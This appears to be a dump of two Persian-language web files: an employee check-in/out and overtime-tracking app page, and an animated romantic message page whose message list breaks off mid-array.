
<file: index.html>
<!DOCTYPE html>
<html lang="fa" dir="rtl">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no, viewport-fit=cover">
    <meta name="theme-color" content="#0f172a">
    <meta name="mobile-web-app-capable" content="yes">
    <meta name="apple-mobile-web-app-capable" content="yes">
    <meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">
    <meta name="apple-mobile-web-app-title" content="ورود و خروج">
    <link rel="manifest" href="manifest.webmanifest">
    <link rel="apple-touch-icon" href="apple-touch-icon.svg">
    <link rel="icon" type="image/svg+xml" href="icon-192.svg">
    <link rel="stylesheet" href="styles.css">
    <title>سیستم ثبت ورود و خروج</title>
    <style>
      #installOverlay {
        display: none; position: fixed; inset: 0; z-index: 99999;
        background: linear-gradient(160deg, #0f172a 0%, #1e1b4b 50%, #0c4a6e 100%);
        color: #f1f5f9; flex-direction: column; align-items: center; justify-content: center;
        padding: 28px 20px; text-align: center; font-family: Tahoma, sans-serif;
      }
      #installOverlay.show { display: flex; }
      #installOverlay h2 { font-size: 22px; margin-bottom: 12px; color: #e0e7ff; }
      #installOverlay p { font-size: 15px; line-height: 1.8; opacity: 0.9; max-width: 340px; margin-bottom: 16px; color: #cbd5e1; }
      #installOverlay .install-btn {
        background: linear-gradient(135deg, #818cf8, #6366f1); color: #fff; border: none; border-radius: 16px;
        padding: 14px 28px; font-size: 16px; font-weight: 700; cursor: pointer; min-width: 200px;
        box-shadow: 0 8px 24px rgba(99,102,241,0.4); margin: 6px;
      }
      #installOverlay .skip-btn {
        background: transparent; color: #94a3b8; border: 1px solid rgba(148,163,184,0.35);
        border-radius: 16px; padding: 12px 24px; font-size: 14px; cursor: pointer; min-width: 200px; margin: 6px;
      }
      #installOverlay .hint { margin-top: 14px; font-size: 13px; opacity: 0.85; max-width: 320px; line-height: 1.7; color: #94a3b8; }
      #timePickerModal {
        display: none; position: fixed; inset: 0; z-index: 100000;
        background: rgba(0,0,0,0.65); align-items: flex-end; justify-content: center;
      }
      #timePickerModal.show { display: flex; }
      .tp-sheet {
        width: 100%; max-width: 420px;
        background: linear-gradient(180deg, #1e293b 0%, #0f172a 100%);
        border-radius: 24px 24px 0 0; padding: 0 0 28px;
        box-shadow: 0 -12px 40px rgba(0,0,0,0.5);
        font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Tahoma, sans-serif;
        border-top: 1px solid rgba(148,163,184,0.15);
      }
      .tp-header {
        display: flex; justify-content: space-between; align-items: center;
        padding: 14px 18px; border-bottom: 1px solid rgba(148,163,184,0.12);
      }
      .tp-header button {
        background: none; border: none; color: #818cf8; font-size: 17px;
        font-weight: 600; cursor: pointer; min-width: auto; padding: 8px 4px;
        box-shadow: none; border-radius: 10px;
      }
      .tp-header button:active { opacity: 0.7; transform: none; }
      .tp-header .tp-title { font-size: 15px; font-weight: 600; color: #e2e8f0; }
      .tp-date { text-align: center; padding: 10px; font-size: 13px; color: #94a3b8; }
      .tp-wheels {
        display: flex; justify-content: center; align-items: center;
        height: 200px; position: relative; direction: ltr;
        margin: 0 16px; overflow: hidden;
      }
      .tp-wheels::before, .tp-wheels::after {
        content: ''; position: absolute; left: 0; right: 0; height: 70px; z-index: 2; pointer-events: none;
      }
      .tp-wheels::before {
        top: 0; background: linear-gradient(to bottom, rgba(15,23,42,0.95), rgba(15,23,42,0));
      }
      .tp-wheels::after {
        bottom: 0; background: linear-gradient(to top, rgba(15,23,42,0.95), rgba(15,23,42,0));
      }
      .tp-highlight {
        position: absolute; left: 8px; right: 8px; top: 50%; transform: translateY(-50%);
        height: 40px; border-top: 1px solid rgba(129,140,248,0.35); border-bottom: 1px solid rgba(129,140,248,0.35);
        border-radius: 12px; background: rgba(99,102,241,0.12); z-index: 1; pointer-events: none;
      }
      .tp-col {
        height: 200px; overflow-y: auto; scroll-snap-type: y mandatory;
        -webkit-overflow-scrolling: touch; width: 56px; z-index: 3; scrollbar-width: none;
      }
      .tp-col::-webkit-scrollbar { display: none; }
      .tp-item {
        height: 40px; display: flex; align-items: center; justify-content: center;
        font-size: 20px; color: #e2e8f0; scroll-snap-align: center;
        font-variant-numeric: tabular-nums;
      }
      .tp-sep { font-size: 18px; font-weight: 600; padding: 0 4px; color: #a5b4fc; z-index: 3; }
    </style>
</head>
<body>
    <div id="installOverlay">
        <h2>📱 نصب برنامه</h2>
        <p>برای استفاده راحت‌تر، برنامه را روی صفحه اصلی گوشی نصب کنید.</p>
        <button type="button" class="install-btn" id="installAppBtn">نصب برنامه</button>
        <button type="button" class="skip-btn" id="skipInstallBtn">الان نه — ادامه در مرورگر</button>
        <p class="hint" id="installHint">اگر دکمه کار نکرد: منوی کروم ⋮ ← Install app یا Add to Home screen</p>
    </div>

    <div id="timePickerModal" aria-hidden="true">
      <div class="tp-sheet">
        <div class="tp-header">
          <button type="button" id="tpCancel">انصراف</button>
          <span class="tp-title" id="tpTitle">انتخاب ساعت</span>
          <button type="button" id="tpConfirm">تأیید</button>
        </div>
        <div class="tp-date" id="tpDateLabel">تاریخ: امروز</div>
        <div class="tp-wheels">
          <div class="tp-highlight"></div>
          <div class="tp-col" id="tpDay"></div>
          <div class="tp-sep" style="font-size:12px;opacity:0.7">روز</div>
          <div class="tp-col" id="tpHour"></div>
          <div class="tp-sep">:</div>
          <div class="tp-col" id="tpMinute"></div>
        </div>
      </div>
    </div>

    <div class="container" id="appRoot">
        <div class="header">
            <h1>📱 سیستم ثبت ورود و خروج</h1>
            <p>محاسبه اضافه کار هوشمند</p>
        </div>
        <div id="statusMessage"></div>
        <div id="registerScreen" class="screen active">
            <div class="employee-section">
                <label for="firstName">نام:</label>
                <input type="text" id="firstName" placeholder="نام خود را وارد کنید">
                <label for="lastName">نام خانوادگی:</label>
                <input type="text" id="lastName" placeholder="نام خانوادگی خود را وارد کنید">
                <label for="registerPersonnelId">شماره پرسنلی:</label>
                <input type="tel" id="registerPersonnelId" placeholder="شماره پرسنلی را وارد کنید" inputmode="numeric" pattern="[0-9]*" maxlength="10">
            </div>
            <div class="button-group">
                <button class="btn-success" id="registerBtn">✓ ثبت نام</button>
            </div>
        </div>
        <div id="mainScreen" class="screen">
            <div class="tabs">
                <button class="tab-btn active" data-tab="checkin">ثبت ورود/خروج</button>
                <button class="tab-btn" data-tab="records">سوابق</button>
                <button class="tab-btn" data-tab="overtime">اضافه کار</button>
            </div>
            <div id="checkin" class="tab-content active">
                <div class="info-section" id="userInfoBox">
                    <p style="font-weight:600;font-size:16px" id="userFullName">—</p>
                    <p style="font-size:13px" id="userPersonnelId">شماره پرسنلی: —</p>
                </div>
                <div class="info-section">
                    <p class="time-display" id="currentTime"></p>
                    <p id="dateDisplay"></p>
                </div>
                <div class="button-group">
                    <button class="btn-success" id="checkInBtn">✓ ورود</button>
                    <button class="btn-danger" id="checkOutBtn">✕ خروج</button>
                </div>
            </div>
            <div id="records" class="tab-content">
                <div class="records-section">
                    <h3>📋 سوابق ورود و خروج</h3>
                    <div class="button-group" style="margin-bottom:15px">
                        <button class="btn-danger" id="clearRecords">🗑️ پاک کردن همه</button>
                    </div>
                    <div id="recordsList"></div>
                </div>
            </div>
            <div id="overtime" class="tab-content">
                <div style="display:flex;gap:10px;margin-bottom:20px">
                    <button class="btn-info" id="calculateBtn" style="flex:1">🧮 محاسبه اضافه کار</button>
                </div>
                <div id="overtimeList" class="overtime-section" style="display:none">
                    <h3 style="color:#fca5a5;margin-bottom:15px">⏱️ اضافه کار کارکنان</h3>
                    <div id="overtimeContent"></div>
                </div>
            </div>
        </div>
    </div>
    <script src="install.js"></script>
    <script src="app.js"></script>
</body>
</html>
</file>

<file: love-messages.html>
<!DOCTYPE html>
<html lang="fa" dir="rtl">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>عشق من پریسا 💕 | پیام‌های عاشقانه علیرضا</title>
  <link href="https://fonts.googleapis.com/css2?family=Vazirmatn:wght@300;400;500;600;700&display=swap" rel="stylesheet">
  <style>
    * { margin: 0; padding: 0; box-sizing: border-box; }
    body {
      font-family: 'Vazirmatn', Tahoma, sans-serif;
      background: linear-gradient(135deg, #ffe6f0, #ffcce0, #ffb3d1, #ff99c2, #ff80b3, #ff99c2, #ffb3d1);
      background-size: 400% 400%;
      animation: gradientShift 12s ease infinite;
      min-height: 100vh; display: flex; flex-direction: column; align-items: center; justify-content: center;
      padding: 20px; overflow-x: hidden; position: relative;
    }
    @keyframes gradientShift { 0% { background-position: 0% 50%; } 50% { background-position: 100% 50%; } 100% { background-position: 0% 50%; } }
    .hearts { position: fixed; top: 0; left: 0; width: 100%; height: 100%; pointer-events: none; z-index: 0; overflow: hidden; }
    .heart {
      position: absolute; font-size: 20px; opacity: 0;
      animation: floatHeart linear infinite;
      filter: drop-shadow(0 0 6px rgba(255, 105, 180, 0.5));
    }
    @keyframes floatHeart {
      0% { transform: translateY(100vh) translateX(0) rotate(0deg) scale(0.6); opacity: 0; }
      10% { opacity: 0.7; }
      50% { transform: translateY(50vh) translateX(var(--sway)) rotate(180deg) scale(1); opacity: 0.5; }
      90% { opacity: 0.4; }
      100% { transform: translateY(-120px) translateX(calc(var(--sway) * -1)) rotate(360deg) scale(0.8); opacity: 0; }
    }
    .burst-heart {
      position: fixed; font-size: 24px; pointer-events: none; z-index: 100;
      animation: burst 1.1s ease-out forwards;
    }
    @keyframes burst {
      0% { transform: translate(0, 0) scale(0.3) rotate(0deg); opacity: 1; }
      100% { transform: translate(var(--tx), var(--ty)) scale(1.2) rotate(var(--rot)); opacity: 0; }
    }
    .container {
      position: relative; z-index: 1; max-width: 650px; width: 100%; text-align: center;
      animation: containerEnter 1s cubic-bezier(0.22, 1, 0.36, 1) forwards;
    }
    @keyframes containerEnter {
      0% { opacity: 0; transform: translateY(40px) scale(0.95); }
      100% { opacity: 1; transform: translateY(0) scale(1); }
    }
    .header { margin-bottom: 30px; animation: fadeSlideDown 0.9s ease 0.2s both; }
    @keyframes fadeSlideDown { from { opacity: 0; transform: translateY(-25px); } to { opacity: 1; transform: translateY(0); } }
    .header h1 {
      font-size: 2.2rem; color: #c2185b; text-shadow: 0 2px 15px rgba(194, 24, 91, 0.35);
      margin-bottom: 8px; font-weight: 700; animation: titleGlow 3s ease-in-out infinite alternate;
    }
    @keyframes titleGlow {
      from { text-shadow: 0 2px 10px rgba(194, 24, 91, 0.3); }
      to { text-shadow: 0 2px 20px rgba(233, 30, 99, 0.6), 0 0 30px rgba(255, 105, 180, 0.3); }
    }
    .header p { color: #ad1457; font-size: 1.1rem; opacity: 0.9; }
    .card {
      background: rgba(255, 255, 255, 0.92); backdrop-filter: blur(14px); border-radius: 28px; padding: 40px 30px;
      box-shadow: 0 20px 60px rgba(233, 30, 99, 0.25), 0 0 0 1px rgba(255, 255, 255, 0.6), inset 0 1px 0 rgba(255, 255, 255, 0.8);
      position: relative; overflow: hidden;
      transition: transform 0.4s cubic-bezier(0.22, 1, 0.36, 1), box-shadow 0.4s ease;
      animation: cardEnter 1s cubic-bezier(0.22, 1, 0.36, 1) 0.3s both;
    }
    @keyframes cardEnter { from { opacity: 0; transform: scale(0.9) translateY(30px); } to { opacity: 1; transform: scale(1) translateY(0); } }
    .card:hover {
      transform: translateY(-6px);
      box-shadow: 0 28px 70px rgba(233, 30, 99, 0.35), 0 0 0 1px rgba(255, 255, 255, 0.7), 0 0 40px rgba(255, 105, 180, 0.2);
    }
    .card::before {
      content: ''; position: absolute; top: -50%; left: -50%; width: 200%; height: 200%;
      background: radial-gradient(circle, rgba(255, 182, 193, 0.2) 0%, transparent 55%);
      animation: pulse 5s infinite ease-in-out;
    }
    .card::after {
      content: ''; position: absolute; inset: 0; border-radius: 28px; padding: 2px;
      background: linear-gradient(135deg, rgba(255, 105, 180, 0.4), transparent, rgba(233, 30, 99, 0.3));
      -webkit-mask: linear-gradient(#fff 0 0) content-box, linear-gradient(#fff 0 0);
      mask: linear-gradient(#fff 0 0) content-box, linear-gradient(#fff 0 0);
      -webkit-mask-composite: xor; mask-composite: exclude;
      animation: borderGlow 4s ease-in-out infinite alternate; pointer-events: none;
    }
    @keyframes pulse { 0%, 100% { transform: scale(1); opacity: 0.5; } 50% { transform: scale(1.15); opacity: 0.85; } }
    @keyframes borderGlow { from { opacity: 0.4; } to { opacity: 1; } }
    .message-box { min-height: 160px; display: flex; align-items: center; justify-content: center; margin: 20px 0 30px; position: relative; z-index: 2; }
    #message {
      font-size: 1.35rem; line-height: 1.9; color: #880e4f; font-weight: 500; padding: 10px;
      transition: all 0.45s cubic-bezier(0.22, 1, 0.36, 1);
    }
    #message.fade-out { opacity: 0; transform: translateY(-18px) scale(0.96); filter: blur(4px); }
    #message.fade-in { opacity: 1; transform: translateY(0) scale(1); filter: blur(0); }
    .names {
      font-size: 0.95rem; color: #c2185b; margin-bottom: 25px; font-weight: 600; letter-spacing: 1px;
      position: relative; z-index: 2; animation: namesPulse 2.5s ease-in-out infinite;
    }
    @keyframes namesPulse { 0%, 100% { transform: scale(1); opacity: 0.9; } 50% { transform: scale(1.04); opacity: 1; } }
    .btn {
      background: linear-gradient(135deg, #ec407a, #e91e63, #d81b60); background-size: 200% 200%;
      color: white; border: none; padding: 16px 40px; font-size: 1.15rem; font-family: inherit; font-weight: 600;
      border-radius: 50px; cursor: pointer; box-shadow: 0 8px 25px rgba(233, 30, 99, 0.4);
      transition: all 0.35s cubic-bezier(0.22, 1, 0.36, 1); position: relative; z-index: 2;
      display: inline-flex; align-items: center; gap: 10px; overflow: hidden;
      animation: btnGradient 4s ease infinite;
    }
    @keyframes btnGradient { 0% { background-position: 0% 50%; } 50% { background-position: 100% 50%; } 100% { background-position: 0% 50%; } }
    .btn::after {
      content: ''; position: absolute; top: -50%; left: -50%; width: 200%; height: 200%;
      background: radial-gradient(circle, rgba(255,255,255,0.3) 0%, transparent 60%); opacity: 0; transition: opacity 0.4s ease;
    }
    .btn:hover { transform: translateY(-4px) scale(1.05); box-shadow: 0 14px 40px rgba(233, 30, 99, 0.55), 0 0 25px rgba(255, 105, 180, 0.4); }
    .btn:hover::after { opacity: 1; }
    .btn:active { transform: translateY(0) scale(0.97); }
    .btn::before { content: '💖'; font-size: 1.2rem; animation: heartBeat 1.4s ease-in-out infinite; }
    @keyframes heartBeat { 0%, 100% { transform: scale(1); } 15% { transform: scale(1.25); } 30% { transform: scale(1); } 45% { transform: scale(1.15); } 60% { transform: scale(1); } }
    .footer { margin-top: 35px; color: #ad1457; font-size: 0.9rem; opacity: 0.85; animation: fadeSlideUp 1s ease 0.6s both; }
    @keyframes fadeSlideUp { from { opacity: 0; transform: translateY(20px); } to { opacity: 0.85; transform: translateY(0); } }
    .counter { margin-top: 15px; font-size: 0.85rem; color: #c2185b; opacity: 0.7; position: relative; z-index: 2; transition: all 0.3s ease; }
    .deco-heart { position: absolute; font-size: 1.8rem; opacity: 0.18; z-index: 0; animation: decoFloat 4s ease-in-out infinite; }
    .deco-heart.top-left { top: 15px; left: 20px; animation-delay: 0s; }
    .deco-heart.top-right { top: 15px; right: 20px; animation-delay: 0.7s; }
    .deco-heart.bottom-left { bottom: 15px; left: 20px; animation-delay: 1.4s; }
    .deco-heart.bottom-right { bottom: 15px; right: 20px; animation-delay: 2.1s; }
    @keyframes decoFloat { 0%, 100% { transform: translateY(0) rotate(0deg) scale(1); } 50% { transform: translateY(-8px) rotate(12deg) scale(1.15); } }
    .sparkle {
      position: fixed; width: 6px; height: 6px; background: #ff69b4; border-radius: 50%;
      pointer-events: none; z-index: 50; box-shadow: 0 0 8px #ff69b4, 0 0 16px #ff1493;
      animation: sparkleAnim 1.2s ease-out forwards;
    }
    @keyframes sparkleAnim {
      0% { transform: scale(0) translate(0, 0); opacity: 1; }
      100% { transform: scale(1) translate(var(--sx), var(--sy)); opacity: 0; }
    }
    @media (max-width: 500px) {
      .header h1 { font-size: 1.7rem; } #message { font-size: 1.15rem; } .card { padding: 30px 20px; } .btn { padding: 14px 30px; font-size: 1rem; }
    }
  </style>
</head>
<body>
  <div class="hearts" id="hearts"></div>
  <div class="container">
    <div class="header">
      <h1>💌 پیام‌های عاشقانه</h1>
      <p>از علیرضا برای پریسای عزیزم</p>
    </div>
    <div class="card" id="card">
      <span class="deco-heart top-left">💗</span>
      <span class="deco-heart top-right">💗</span>
      <span class="deco-heart bottom-left">💗</span>
      <span class="deco-heart bottom-right">💗</span>
      <div class="names">علیرضا ❤️ پریسا</div>
      <div class="message-box">
        <p id="message">در حال آماده‌سازی پیام عاشقانه...</p>
      </div>
      <button class="btn" id="nextBtn" onclick="showRandomMessage()">پیام بعدی</button>
      <div class="counter" id="counter"></div>
    </div>
    <div class="footer">ساخته شده با عشق برای پریسای نازنینم 💕</div>
  </div>
  <script>
    // پیام‌های پایه (خلاصه برای حجم) - سیستم ۱۰۰۰ پیام از ترکیب ساخته می‌شود
    const baseMessages = [
      "پریسای عزیزم، هر روز که چشمانم به تو باز می‌شه، دنیا برایم زیباتر می‌شه.",
      "علیرضا عاشق توست، پریسا. عاشق لبخندت، عاشق صدات، عاشق تمام وجودت.",
      "تو تنها کسی هستی که قلبم با دیدن اسمت تندتر می‌زنه، پریسای من.",
      "هر لحظه‌ای که با تو می‌گذره، مثل یک رویای شیرین می‌مونه تو ذهنم.",
      "پریسا، تو آرامش منی، تو انرژی منی، تو همه چیز منی.",
      "دوست دارم بدون اینکه چیزی بگی، بفهمی چقدر دوستت دارم.",
      "وقتی به تو فکر می‌کنم، حتی تاریک‌ترین روزها هم روشن می‌شن.",
      "علیرضا قول می‌ده همیشه مراقب قلبت باشه، پریسای عزیز.",
      "تو اون تکه‌ی گم‌شده‌ی روح منی که سال‌ها دنبالش می‌گشتم.",
      "هر بار که اسمت رو می‌شنوم، لبخند روی لبام می‌شینه.",
      "پریسا، عاشقتم از اون نوعی که کلمات نمی‌تونن توصیفش کنن.",
      "با تو بودن یعنی خونه، یعنی آرامش، یعنی عشق واقعی.",
      "می‌خوام تمام زندگی‌مو با تو بگذرونم، روز به روز، لحظه به لحظه.",
      "تو دلیل خنده‌های بی‌دلیل منی، پریسای نازنین.",
      "قلبم فقط برای تو می‌تپه، و این حقیقت ساده‌ست.",
      "دوست دارم دستات رو بگیرم و هیچ‌وقت ول نکنم.",
      "هر صبح با فکر تو بیدار می‌شم و هر شب با نام تو می‌خوابم.",
      "پریسا، تو زیباترین اتفاقی هستی که تو زندگی من افتاده.",
      "عاشق نگاهت هستم، عاشق سکوتت، عاشق همه‌ی لحظه‌هات.",
      "تو اون کسی هستی که می‌خوام باهاش پیر بشم.",
      "حتی وقتی دوری، حضورت رو تو قلبم حس می‌کنم.",
      "علیرضا عاشق پریساست، و این عشق هر روز قوی‌تر می‌شه.",
      "تو رنگ صورتی زندگی منی، قشنگ‌ترین رنگ دنیا.",
      "می‌خوام برات بنویسم که چقدر دوستت دارم، ولی کلمات کم میان.",
      "هر پیام تو مثل یک هدیه برای قلب منه.",
      "پریسای من، تو دلیل زنده‌بودنم هستی.",
      "با تو احساس امنیت می‌کنم، احساس عشق، احساس خانه.",
      "دوست دارم تمام رازهای زندگیم رو با تو در میون بذارم.",
      "تو اون کسی هستی که منو کامل می‌کنی.",
      "عاشقتم پریسا، از عمق وجودم.",
      "هر بار که لبخند می‌زنی، دنیا برای من متوقف می‌شه.",
      "می‌خوام همیشه کنار تو باشم، تو شادی‌ها و سختی‌ها.",
      "تو نور چشمای منی، پریسای عزیز.",
      "قلبم بدون تو ناقصه، و تو کاملش می‌کنی.",
      "عاشق صدای خنده‌هات هستم، قشنگ‌ترین موسیقی دنیا.",
      "هر لحظه با تو یک خاطره جدیده که می‌خوام تا ابد نگهش دارم.",
      "پریسا، تو عشق اول و آخر منی.",
      "دوست دارم بدون هیچ دلیلی برات گل بخرم.",
      "تو اون کسی هستی که منو به بهترین نسخه خودم تبدیل می‌کنی.",
      "عاشقتم و هر روز بیشتر از دیروز دوستت دارم.",
      "وقتی با تو حرف می‌زنم، زمان متوقف می‌شه.",
      "تو آرامش بعد از طوفان منی.",
      "می‌خوام دست تو رو بگیرم و تا ابد راه بریم.",
      "پریسای نازنین، تو ستاره آسمون قلب منی.",
      "عاشق تمام جزئیات وجودت هستم.",
      "با تو بودن مثل نفس کشیدن در هوای تازه کوهستونه.",
      "تو دلیل شادی‌های بی‌پایان منی.",
      "دوست دارم اسمت رو هزار بار بگم: پریسا، پریسا، پریسا...",
      "قلبم فقط یک اسم رو می‌شناسه: پریسا.",
      "تو زیباترین رویای منی که واقعی شده.",
      "عاشقتم از اون نوعی که هیچ‌وقت تموم نمی‌شه.",
      "هر روز که می‌گذره، عشق من به تو عمیق‌تر می‌شه.",
      "پریسا، تو خونه قلب منی.",
      "می‌خوام تمام دنیا بدونن که چقدر دوستت دارم.",
      "تو اون کسی هستی که منو به زندگی امیدوار می‌کنی.",
      "عاشق نگاه مهربونت هستم.",
      "با تو احساس می‌کنم که همه چیز ممکنه.",
      "دوست دارم برات شعر بنویسم، ولی عشق تو شعر نیست، واقعی‌تره.",
      "تو رنگ زندگی منی، بدون تو همه چیز خاکستریه.",
      "پریسای عزیزم، تو بهترین هدیه زندگی منی.",
      "عاشقتم و این عشق تا آخر عمر ادامه داره.",
      "هر بار که بهت فکر می‌کنم، لبخند می‌زنم.",
      "تو اون کسی هستی که منو کامل حس می‌کنم.",
      "می‌خوام همیشه مراقب تو باشم.",
      "دوست دارم دستات رو تو دستام بگیرم و آروم بمونم.",
      "پریسا، تو آرامش مطلق منی.",
      "عاشق صدای نفس‌هات هستم وقتی کنار همیم.",
      "تو دلیل تمام لبخندهای واقعی منی.",
      "قلبم برای تو می‌تپه، فقط برای تو.",
      "با تو بودن یعنی بهشت روی زمین.",
      "دوست دارم تمام لحظه‌های زندگی‌مو با تو شریک بشم.",
      "تو ستاره‌ای هستی که آسمون قلب من رو روشن کرده.",
      "عاشقتم پریسا، بیشتر از چیزی که بتونی تصور کنی.",
      "هر صبح با نام تو بیدار می‌شم و روزم کامل می‌شه.",
      "تو اون کسی هستی که منو به خنده می‌اندازی حتی در سخت‌ترین لحظه‌ها.",
      "می‌خوام تا ابد عاشقت بمونم.",
      "پریسای نازنین، تو تمام دنیای منی.",
      "عاشق تمام وجودت هستم، از سر تا پا.",
      "با تو احساس می‌کنم که عشق واقعی وجود داره.",
      "دوست دارم برات بنویسم که چقدر کاملم با تو.",
      "تو نور صبحگاهی زندگی منی.",
      "قلبم بدون تو نمی‌تونه درست کار کنه.",
      "عاشقتم و این حقیقت ساده و عمیقه.",
      "هر بار که اسمت رو می‌شنوم، قلبم گرم می‌شه.",
      "پریسا، تو دلیل نفس کشیدن منی.",
      "می‌خوام همیشه کنار تو باشم، مثل سایه.",
      "تو اون کسی هستی که منو به بهترین خودم می‌رسونه.",
      "دوست دارم تمام رازهای قلبم رو با تو در میون بذارم.",
      "عاشق نگاه عمیق چشمای تو هستم.",
      "با تو بودن مثل قدم زدن تو بهارستونه.",
      "تو رنگ صورتی و قشنگ زندگی منی.",
      "پریسای عزیز، تو عشق بی‌پایان منی.",
      "عاشقتم از اون نوعی که کلمات کم میان.",
      "هر لحظه با تو یک هدیه جدیده.",
      "می‌خوام دست تو رو بگیرم و هیچ‌وقت ول نکنم.",
      "تو آرامش بعد از تمام طوفان‌های زندگی منی.",
      "دوست دارم بدون اینکه چیزی بگی، بفهمی چقدر دوستت دارم.",
      "قلبم فقط برای تو می‌تپه و این زیباترین حسه.",
      "پریسا، تو خونه واقعی منی.",
      "عاشق تمام جزئیات وجودت هستم، حتی کوچیک‌ترین‌ها.",
      "با تو احساس امنیت و عشق واقعی می‌کنم.",
